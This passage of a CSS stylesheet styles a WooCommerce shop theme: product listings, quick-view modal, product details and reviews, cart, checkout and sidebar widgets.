  padding: 20px 25px;
  margin-bottom: 10px;
  overflow: hidden;
  border-bottom: 1px solid #eee;
}

.woocommerce-topbar p.woocommerce-result-count {
  margin: 10px 0 0;
  font-weight: 500;
  color: #484848;
  font-size: 14px;
}

.woocommerce-topbar .woocommerce-topbar-ordering {
  margin: 0;
}

.woocommerce-topbar .woocommerce-topbar-ordering .form-control {
  cursor: pointer;
  background-color: #fff;
  border-color: #ebebeb;
  border-radius: 4px;
}

.shop-area ul.products li.product {
  margin-bottom: 0 !important;
}

.shop-area ul.products li.product img {
  margin: 0 !important;
}

.shop-area ul.products li.product .price {
  color: #212529;
  font-size: 13px;
  font-weight: 500;
}

.shop-area ul.products li.product del {
  padding-right: 5px;
  opacity: .8 !important;
}

.shop-area ul.products li.product ins {
  text-decoration: none;
  font-weight: 500 !important;
}

.shop-area .content-area span.sale-btn {
  position: absolute;
  top: 0;
  left: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 13px;
}

/* Woocommerce pagination */
.woocommerce-pagination .page-numbers {
  border: none !important;
}

.woocommerce-pagination .page-numbers li {
  border: none !important;
}

.woocommerce-pagination .page-numbers li a {
  padding: 10px 15px !important;
  border: 1px solid #eee !important;
}

.woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current {
  color: #fff !important;
  padding: 10px 15px !important;
}

.woocommerce-form .woocommerce-form__label {
  width: 100%;
}

.woocommerce-form .woocommerce-form__label span {
  font-size: 13px;
  padding-left: 4px;
}

.woocommerce-form .woocommerce-button {
  display: block !important;
  color: #fff !important;
  padding: 13px 30px !important;
}

.woocommerce-form p.woocommerce-LostPassword.lost_password {
  margin: 15px 0 0;
}

.woocommerce-ResetPassword .woocommerce-Button {
  display: block !important;
  color: #fff !important;
  padding: 15px 30px !important;
  margin-top: 10px !important;
}

.woocommerce .woocommerce-MyAccount-navigation {
  background: #fafafa;
  border: 1px solid #eee;
  padding: 30px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style-type: none;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  background-color: #fff;
  display: block;
  padding: 7px 20px;
  color: #333;
  text-decoration: none;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content form label {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .col-1 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .col-2 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content h3 {
  font-size: 18px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 13px;
  color: #666666;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row span {
  font-size: 13px;
  display: inline-block;
  margin-top: 10px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 20px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-size: 20px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row {
  margin-bottom: 20px;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label {
  width: 100%;
  line-height: 1;
  font-size: 14px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .input-text {
  display: block;
  width: 100%;
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 13px;
  color: #62618d;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-input-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-selection--single {
  height: 45px;
  border: 1px solid #eee;
  border-radius: 0;
  padding: 8px 15px;
  font-size: 13px;
}

.woocommerce .woocommerce-MyAccount-content .button {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
  padding: 13px 20px;
}

.woocommerce .woocommerce-MyAccount-content .button:hover {
  background-color: #000;
  color: #fff;
}

.woocommerce .woocommerce-MyAccount-content address {
  font-style: normal;
  font-size: 14px;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin-top: 0;
}

.woocommerce .woocommerce-MyAccount-content fieldset .woocommerce-form-row {
  margin-bottom: 15px;
}

.woocommerce .woocommerce-MyAccount-content p {
  margin-top: 0;
}

.single-products {
  text-align: center;
  position: relative;
  margin-bottom: 20px;
}

.single-products .products-content {
  margin-top: 15px;
}

.single-products .products-content h3 {
  font-size: 18px !important;
  margin-bottom: 10px;
}

.single-products .products-content ul {
  padding: 0;
  margin: 10px 0 12px;
  list-style-type: none;
}

.single-products .products-content ul li {
  display: inline-block;
  color: #eac11d;
}

.single-products .products-content ul li i::before {
  font-size: 15px;
}

.single-products .products-content .add-to-cart-btn {
  display: block;
  width: 100%;
  color: #0e314c;
  border: 1px solid #0e314c;
  padding: 15px;
  text-transform: uppercase;
  font-weight: 500;
  background: #fff;
  border-radius: 0;
  font-size: 13px;
  margin-top: 20px !important;
}

.single-products .sale-btn, .single-products .onsale {
  position: absolute;
  top: 25px;
  right: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 13px;
}

.single-products .products-image {
  overflow: hidden;
  position: relative;
}

.single-products .products-image a {
  display: block;
}

.single-products .products-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  width: 100%;
}

.single-products .products-image::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: gray;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.single-products .products-image ul {
  padding: 0;
  z-index: 2;
  list-style-type: none;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-products .products-image ul li {
  display: inline-block;
}

.single-products .products-image ul li a {
  display: block;
  background: #ffffff;
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.single-products .products-image ul li a svg {
  width: 20px;
}

.single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus {
  color: #ffffff;
}

.single-products .products-image ul li a:nth-child(1) {
  margin-left: -15px;
}

.single-products .products-image ul li a:nth-child(3) {
  margin-right: -15px;
}

.single-products:hover .products-content .add-to-cart-btn, .single-products:focus .products-content .add-to-cart-btn {
  background-color: #0e314c;
  color: #ffffff;
}

.single-products:hover .products-image::before, .single-products:focus .products-image::before {
  opacity: .40;
  visibility: visible;
}

.single-products:hover .products-image ul, .single-products:focus .products-image ul {
  opacity: 1;
  visibility: visible;
}

.single-products:hover .products-image ul li a:nth-child(1), .single-products:focus .products-image ul li a:nth-child(1) {
  margin-left: 0;
}

.single-products:hover .products-image ul li a:nth-child(3), .single-products:focus .products-image ul li a:nth-child(3) {
  margin-right: 0;
}

.single-products .star-rating {
  margin-left: auto !important;
  margin-right: auto !important;
}

.quick-view-modal {
  z-index: 999999;
}

.quick-view-modal .modal-dialog {
  max-width: 900px;
}

.quick-view-modal .modal-content {
  border: none;
  border-radius: 0;
}

.quick-view-modal .modal-content button.close {
  position: absolute;
  right: 2%;
  display: inline-block;
  opacity: 1;
  top: 2%;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 32px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 9;
}

.quick-view-modal .modal-content button.close span {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.quick-view-modal .modal-content button.close:hover, .quick-view-modal .modal-content button.close:focus {
  color: #ffffff;
}

.quick-view-modal .modal-content button.close:hover span, .quick-view-modal .modal-content button.close:focus span {
  color: #ffffff;
}

.quick-view-modal .modal-content .products-image {
  overflow: hidden;
}

.quick-view-modal .modal-content .products-image a {
  display: inline-block;
}

.quick-view-modal .modal-content .products-image img {
  width: 100%;
}

.quick-view-modal .modal-content .products-content {
  padding: 25px 15px 15px 0px;
}

.quick-view-modal .modal-content .products-content p {
  margin-bottom: 20px;
}

.quick-view-modal .modal-content .products-content h3 {
  font-size: 20px;
  margin-bottom: 10px;
  padding-right: 45px;
}

.quick-view-modal .modal-content .products-content .price {
  margin-bottom: 15px;
}

.quick-view-modal .modal-content .products-content .price span {
  color: #666666;
}

.quick-view-modal .modal-content .products-content form .quantity {
  display: inline-block;
  float: none !important;
}

.quick-view-modal .modal-content .products-content form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.quick-view-modal .modal-content .products-content form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-left: 5px;
  float: none !important;
}

.quick-view-modal .modal-content .products-content form button:hover, .quick-view-modal .modal-content .products-content form button:focus {
  color: #ffffff;
}

.quick-view-modal .modal-content .products-content form .buy-btn .button {
  color: #ffffff;
  margin-top: 20px;
  margin-left: 0;
  float: none !important;
}

.quick-view-modal .modal-content .products-content .product-meta {
  margin-top: 15px;
}

.quick-view-modal .modal-content .products-content .product-meta span {
  display: inline-block;
  margin-right: 8px;
}

.product-btn-hover a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
  display: none;
}

/* Shop Details CSS */
.products-details-image img {
  width: 100%;
}

.products-details-image .slick-slider {
  position: relative;
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.products-details-image .slick-dots {
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.products-details-image .slick-dots li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0 5px;
}

.products-details-image .slick-dots li button {
  padding: 0;
  outline: 0;
  border: none;
  margin: 0;
  cursor: pointer;
}

.products-details-image .slick-dots li:last-child {
  margin-right: 0;
}

.products-details-image .slick-dots li:first-child {
  margin-left: 0;
}

.products-details-image .slick-thumbs {
  display: none;
}

.products-details h3 {
  font-size: 20px;
  margin-bottom: 8px;
  font-weight: 600;
}

.products-details .price {
  margin-bottom: 14px;
  font-weight: 600;
}

.products-details .price span {
  color: #666666;
}

.products-details .rating {
  padding: 0;
  margin: 0 0 12px;
  list-style-type: none;
}

.products-details .rating li {
  display: inline-block;
  color: #eac11d;
}

.products-details .rating li i::before {
  font-size: 15px;
}

.products-details .availability {
  margin-bottom: 20px;
}

.products-details form .quantity {
  display: inline-block;
  padding-right: 10px;
}

.products-details form .quantity span {
  padding-right: 10px;
}

.products-details form .quantity input {
  border: 1px solid #eeeeee;
  background: #ffffff;
  height: 45px;
  padding: 5px;
  width: 100px !important;
  outline: 0;
  font-size: 17px;
}

.products-details form button {
  color: #ffffff;
  border: none;
  height: 46px;
  padding: 0 20px;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.products-details form button:hover, .products-details form button:focus {
  color: #ffffff;
}

.products-details form .add-to-wishlist-btn {
  margin-left: 5px;
  background: transparent;
  color: #0e314c;
  border: 1px solid #eeeeee;
  position: relative;
  top: -3px;
  cursor: pointer;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}

.products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus {
  color: #ffffff;
}

.products-details form .buy-btn {
  margin-left: 0;
  clear: both;
  float: left;
  margin-top: 20px;
}

.products-details form .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
  padding: 10px 30px;
}

.products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.products-details .custom-payment-options {
  margin-top: 20px;
}

.products-details .custom-payment-options span {
  display: block;
  margin-bottom: 10px;
}

.products-details .products-share-social {
  margin-top: 25px;
}

.products-details .products-share-social span {
  display: inline-block;
  margin-right: 10px;
}

.products-details .products-share-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.products-details .products-share-social ul li {
  display: inline-block;
}

.products-details .products-share-social ul li a {
  width: 32px;
  text-align: center;
  line-height: 27px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.products-details .products-share-social ul li a svg {
  width: 15px;
}

.products-details .products-share-social ul li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.products-details .products-share-social ul li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.products-details .products-share-social ul li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.products-details .products-share-social ul li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.products-details .products-share-social ul li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.products-details .products-share-social ul li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.products-details .products-share-social ul li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.products-details .products-share-social ul li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.products-details .products-share-social ul li a:hover {
  color: #ffffff;
}

.products-details .woocommerce-product-details__short-description {
  margin-bottom: 10px;
}

.products-details .variations .label label {
  margin-top: 10px;
}

.products-details .variations .value select {
  height: 45px;
  border-radius: 0;
  border: 1px solid #eee;
  padding: 10px 15px;
}

.related.products h2 {
  font-size: 20px;
  margin: 0;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
}

.related.products span.sale-btn {
  top: 25px;
  right: 0;
  left: auto;
}

.related.products .products-content h3 {
  font-size: 15px !important;
}

.products-details-tabs {
  margin-top: 40px;
}

.products-details-tabs #tabs {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.products-details-tabs #tabs li {
  display: inline-block;
  padding: 12px 30px 8px;
  cursor: pointer;
  margin: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background: #eaeaea;
  font-weight: 500;
}

.products-details-tabs #tabs li.active {
  background-color: #ffffff;
  position: relative;
}

.products-details-tabs #tabs li.inactive {
  background-color: #eeeeee;
  padding: 12px 50px;
}

.products-details-tabs #tabs a {
  padding: 0;
}

.products-details-tabs .content {
  display: none;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 25px !important;
}

.products-details-tabs .content.show {
  display: block;
}

.products-details-tabs .content h3 {
  margin-bottom: 12px;
  font-size: 18px;
}

.products-details-tabs .content .additional-information {
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
  text-align: left;
}

.products-details-tabs .content .additional-information li {
  border: 1px solid #eeeeee;
  border-bottom: none;
  padding: 10px 15px;
  color: #666666;
}

.products-details-tabs .content .additional-information li:last-child {
  border-bottom: 1px solid #eeeeee;
}

.products-details-tabs .content .additional-information li span {
  display: inline-block;
  width: 45%;
}

.products-details-tabs .content .products-reviews {
  text-align: left;
  max-width: 700px;
  margin: 0 auto;
}

.products-details-tabs .content .products-reviews p {
  margin-bottom: 0;
}

.products-details-tabs .content .products-reviews .review-form {
  margin-top: 20px;
  max-width: 620px;
}

.products-details-tabs .content .products-reviews .review-form p {
  margin-bottom: 0;
}

.products-details-tabs .content .products-reviews .review-form .form-control {
  background: transparent;
}

.products-details-tabs .content .products-reviews .star-source {
  width: 0;
  height: 0;
  margin-top: 5px;
  visibility: hidden;
}

.products-details-tabs .content .products-reviews .star-source svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.products-details-tabs .content .products-reviews .star-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 105px;
  margin-bottom: 10px;
}

.products-details-tabs .content .products-reviews .star-rating label {
  cursor: pointer;
}

.products-details-tabs .content .products-reviews .star-rating label .star {
  color: transparent;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.products-details-tabs .content .products-reviews .star-rating label:hover ~ label .star, .products-details-tabs .content .products-reviews .star-rating svg.star:hover, .products-details-tabs .content .products-reviews .star-rating input[name="star"]:focus ~ label .star, .products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked ~ label .star {
  color: #f2b01e;
}

.products-details-tabs .content .products-reviews .star-rating svg {
  width: 1.5rem;
  height: 1.5rem;
  padding: 0 0.15rem;
}

.products-details-tabs .content .products-reviews .star-rating input[name="star"] {
  display: inline-block;
  width: 0;
  opacity: 0;
  margin-left: -2px;
}

.products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label {
  -webkit-animation: scaleup 1s;
          animation: scaleup 1s;
}

.products-details-tabs .content .products-reviews .star-rating input[name="star"]:checked + label .star {
  -webkit-animation: starred 0.5s;
          animation: starred 0.5s;
}

.products-details-tabs .content .shop_attributes th, .products-details-tabs .content .shop_attributes td {
  padding: 10px 15px;
  border: 1px solid #eee;
}

.products-details-tabs .content .woocommerce-Reviews-title {
  margin-bottom: 20px !important;
}

.products-details-tabs .content .products-reviews .commentlist {
  padding: 0;
}

.products-details-tabs .content .products-reviews .commentlist li .comment-text p.meta {
  font-size: 14px !important;
  margin-bottom: 5px !important;
  color: #0e314c !important;
}

.products-details-tabs .content .products-reviews .comment-reply-title {
  font-size: 18px;
  line-height: 30px;
  margin-top: 0;
  font-weight: 500;
  color: #0e314c;
}

.products-details-tabs .content .products-reviews p.stars {
  margin-bottom: 15px !important;
}

.products-details-tabs .content .products-reviews .form-submit .btn {
  color: #fff !important;
  padding: 15px 25px !important;
  display: inline-block !important;
  font-weight: 500 !important;
  cursor: pointer !important;
  font-size: 15px !important;
  border-radius: 0 !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: .5s;
  -webkit-transition: .5s;
}

.products-details-tabs .content p.comment-form-cookies-consent {
  margin: 10px 0 20px !important;
}

@-webkit-keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes scaleup {
  from {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  to {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

@keyframes starred {
  from {
    color: #f2b01e;
  }
  to {
    color: #f2b01e;
  }
}

/* Cart CSS */
.cart-table table {
  margin-bottom: 0;
}

.cart-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  padding: 15px 0;
  font-size: 15px;
  border: none;
}

.cart-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  padding-left: 0;
  padding-right: 0;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.cart-table table tbody tr td.product-thumbnail a {
  display: block;
}

.cart-table table tbody tr td.product-thumbnail a img {
  width: 60px;
}

.cart-table table tbody tr td.product-name a {
  color: #666666;
  font-weight: 500;
  display: inline-block;
}

.cart-table table tbody tr td.product-subtotal .remove {
  color: red;
  margin-left: 25px;
  position: relative;
  top: -1px;
}

.cart-table table tbody tr td.product-subtotal .remove svg {
  width: 19px;
}

.cart-table table tbody tr td.product-quantity .form-control {
  background: transparent;
  width: 80px;
}

.cart-table .coupon .input-text {
  width: 180px !important;
  padding: 5px 15px !important;
}

.cart-table .coupon .btn-light {
  margin-left: 5px;
}

.cart-table .btn-light {
  height: 45px;
  color: #fff;
  padding: 5px 30px;
  border-radius: 0;
}

.cart-buttons {
  margin-top: 30px;
}

.cart-buttons .btn-light {
  background-color: #eaedff;
}

.cart-buttons .btn-light:hover, .cart-buttons .btn-light:focus {
  color: #ffffff;
}

.cart-buttons .btn-light:hover:not(:disabled):not(.disabled).active, .cart-buttons .btn-light:hover:not(:disabled):not(.disabled):active, .cart-buttons .btn-light:hover .show > .btn-light.dropdown-toggle, .cart-buttons .btn-light:focus:not(:disabled):not(.disabled).active, .cart-buttons .btn-light:focus:not(:disabled):not(.disabled):active, .cart-buttons .btn-light:focus .show > .btn-light.dropdown-toggle {
  color: #ffffff;
}

.cart-buttons .btn-light:focus {
  color: #ffffff;
}

.cart-totals {
  background: #ffffff;
  padding: 40px;
  max-width: 600px;
  width: 100% !important;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  margin: 45px auto 0;
  float: inherit !important;
}

.cart-totals h3 {
  font-size: 18px !important;
  margin-bottom: 20px !important;
}

.cart-totals ul {
  padding: 0;
  margin: 0 0 25px;
  list-style-type: none;
}

.cart-totals ul li {
  border: 1px solid #eaedff;
  padding: 10px 15px;
  color: #0e314c;
  overflow: hidden;
}

.cart-totals ul li:first-child {
  border-bottom: none;
}

.cart-totals ul li:last-child {
  border-top: none;
}

.cart-totals ul li span {
  float: right;
  color: #666666;
}

.cart-totals .shop_table th, .cart-totals .shop_table td {
  border: 1px solid #eee;
}

.cart-totals .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 25px;
}

.cart-totals .wc-proceed-to-checkout .btn {
  color: #fff;
  text-decoration: none;
}

.shop_table a.remove:hover {
  background: none;
  color: #000 !important;
}

/* Checkout CSS */
.user-actions {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 18px 25px 15px;
  margin-bottom: 35px;
  border-top: 3px solid;
}

.user-actions svg {
  margin-right: 4px;
  width: 16px;
}

.user-actions span {
  display: inline-block;
}

.user-actions span a {
  font-weight: 500;
  display: inline-block;
  color: #0e314c;
}

.checkout-area .title {
  font-size: 18px;
  margin-bottom: 25px;
}

.billing-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.billing-details .form-group label {
  display: block;
  color: #666666;
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: 400;
}

.billing-details .form-group label .required {
  color: red;
}

.billing-details .form-group .form-control {
  background: transparent;
}

.billing-details .form-group select {
  cursor: pointer;
}

.billing-details .form-check {
  margin-bottom: 15px;
}

.billing-details .form-check .form-check-label {
  color: #666666;
}

.billing-details .form-check label {
  font-size: 14px;
  font-weight: 400;
}

.order-details {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  background: #ffffff;
  padding: 25px;
  border-radius: 5px;
}

.order-details .order-table table {
  margin-bottom: 0;
  text-align: left;
}

.order-details .order-table table thead tr th {
  border-bottom-width: 0px;
  vertical-align: middle;
  font-weight: 500;
  border-color: #eaedff;
  padding: 15px 20px;
}

.order-details .order-table table tbody tr td {
  vertical-align: middle;
  color: #666666;
  border-color: #eaedff;
  font-size: 14px;
}

.order-details .order-table table tbody tr td.product-name a {
  color: #666666;
  display: inline-block;
}

.order-details .order-table table tbody tr td.order-subtotal span, .order-details .order-table table tbody tr td.order-shipping span, .order-details .order-table table tbody tr td.total-price span {
  color: #0e314c;
  font-weight: 500;
}

.order-details .woocommerce-checkout-payment ul {
  list-style-type: none;
}

.order-details .woocommerce-checkout-payment ul li {
  list-style-type: none;
}

.order-details .woocommerce-checkout-payment ul .woocommerce-notice {
  padding-left: 40px;
}

.order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before, .order-details .woocommerce-checkout-payment ul .woocommerce-notice::before {
  top: 18px;
  left: 18px;
}

.order-details .payment-method {
  margin-top: 40px;
  border-top: 1px solid #eaedff;
  padding-top: 35px;
}

.order-details .payment-method p {
  font-size: 14px;
}

.order-details .payment-method p [type="radio"]:checked, .order-details .payment-method p [type="radio"]:not(:checked) {
  display: none;
}

.order-details .payment-method p [type="radio"]:checked + label, .order-details .payment-method p [type="radio"]:not(:checked) + label {
  padding-left: 27px;
  cursor: pointer;
  display: block;
  font-weight: 600;
  color: #0e314c;
  position: relative;
  margin-bottom: 8px;
}

.order-details .payment-method p [type="radio"]:checked + label::before, .order-details .payment-method p [type="radio"]:not(:checked) + label::before {
  content: '';
  position: absolute;
  left: 0;
  top: 4px;
  width: 18px;
  height: 18px;
  border: 1px solid #dddddd;
  border-radius: 50%;
  background: #ffffff;
}

.order-details .payment-method p [type="radio"]:checked + label::after, .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  content: '';
  width: 12px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: 3px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.order-details .payment-method p [type="radio"]:checked + label::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.order-details .btn.order-btn {
  display: block;
}

.billing-details .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.billing-details .select2-selection--single .select2-selection__rendered {
  color: #666;
  line-height: 35px;
}

.billing-details .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce-shipping-fields {
  margin-top: 15px;
}

.woocommerce-shipping-fields .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
  color: #666;
  line-height: 35px;
}

.woocommerce-shipping-fields .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
}

.checkout_coupon .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
}

.checkout_coupon .button {
  color: #fff !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  height: 45px;
  padding: 5px 30px !important;
}

.checkout_coupon .button:hover {
  background-color: #000 !important;
  color: #fff !important;
}

.return-to-shop .button {
  padding: 15px 30px !important;
  font-weight: 600 !important;
  text-decoration: none !important;
}

/* Shop widget area */
.widget-area .widget_shopping_cart .total {
  border-top: 3px double #ebe9eb;
  padding: 10px 0 15px;
  margin: 0;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward {
  color: #fff;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
  background-color: #0e314c;
  color: #fff;
  margin-left: 10px;
}

.widget-area .widget_product_search .woocommerce-product-search {
  position: relative;
}

.widget-area .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 45px;
  border: 1px solid #eee;
  padding: 8px 15px;
}

.widget-area .widget_product_search .woocommerce-product-search .search-field:focus {
  outline: 0;
}

.widget-area .widget_product_search .woocommerce-product-search button {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 10px 15px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}

.widget-area .widget_product_search .woocommerce-product-search button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.widget-area span.count {
  float: right;
}

.widget-area .woocommerce-widget-layered-nav .select2-selection--multiple {
  border: 1px solid #eee;
  border-radius: 0;
  padding: 0 10px;
  font-size: 13px;
  height: 45px;
}

.widget-area .woocommerce-widget-layered-nav .select2-selection--multiple .select2-selection__rendered li {
  margin-top: 10px;
}

.widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit {
  color: #fff;
  border: 1px solid;
  cursor: pointer;
  padding: 6px 20px;
  border-radius: 2px;
}

.widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:hover {
  background-color: #000;
  color: #fff;
  border-color: #000;
}

.widget-area .widget_price_filter button.button {
  color: #fff;
  border: 1px solid;
  font-size: 13px !important;
  font-weight: 500;
}

.widget-area .widget_price_filter button.button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.widget-area .select2-container--default .select2-selection--single {
  border: 1px solid #eee;
  border-radius: 0;
  height: 45px;
}

.widget-area .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 15px;
}

.widget-area .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
  right: 6px;
}

.widget-area span.product-title {
  font-weight: 500;
}

.widget-area span.woocommerce-Price-amount.amount {
  font-size: 13px;
}

.widget-area .star-rating {
  margin: 5px 0;
}

.widget-area .select2-selection__clear {
  margin-right: 10px;
}

